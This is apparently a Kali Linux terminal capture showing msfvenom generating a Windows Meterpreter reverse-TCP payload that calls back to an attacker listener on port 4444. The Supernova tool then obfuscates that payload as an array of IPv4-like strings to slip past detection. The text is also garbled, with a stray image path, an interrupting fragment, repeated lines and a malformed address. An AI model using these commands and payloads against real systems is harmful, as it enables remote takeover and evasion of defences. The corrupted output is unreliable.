 (root㉿kali)-[~/maldev/Supernova]
# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.0 LPORT=4444 -f c -o whoami.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of c file: 2175 bytes
Saved as: whoami.bin
(root㉿kali)-[
# ./Supernova -obf IPV4 -input whoami.bin -lang C
SUPERNOVA
Supernova v3.5 - Real fucking shellcode encryptor & obfuscator tool.
Supernova is an open source tool licensed under MIT.
Written with <3 by @nickvourd.
Please visit https://github.com/nickvourd/Supernova for more...
[+] Payload size: 2174 bytes
[+] Converted payload to C language
[+] Configure payload length evenly for IPV4 obfuscation by adding 1 NOP byte:
90
[+] The obfuscated payload as IPV4:
char* shellcode[] = {"117.110.115.105", "103.110.101.100", "32.99.104.97", "114.32.98.117", "102.91.93.32", "61.32.10.34", "92.120.102.99", "92.120.52.56", "92.120.56.51", "92.120.
101.52", "92.120.102.48",dr-xr-xr-x  Musi
[+] Converted payload to C language
[+] Configure payload length evenly for IPV4 obfuscation by adding 1 NOP byte:
[+] The obfuscated payload as IPV4:
, "92.120.99.99", "92.120.48.48", "92.120.48.48", "92.120.48.48", "92.120.52.49", "92.120.53.49", "92.120.52.49", "92.120.53.48", "34.10.34.92", "120.53.50.92", "120.52.56.92", "12
0.51.49.92", "120.100.50.92", "120.54.53.92", "120.52.56.92", "120.56.98.92", "120.53.50.92", "120.54.48.92", "120.52.56.92", "120.56.98.92", "120.53.50.92", "120.49.56.92", "120.5
3.49.34", "10.34.92.120", "53.54.92.120", "52.56.92.120", "56.98.92.120", "53.50.948.34.10", "34.92.120.55", "52.92.120.54", "55.92.120.52", "56.92.120.48", "49.92.120.100", "48.92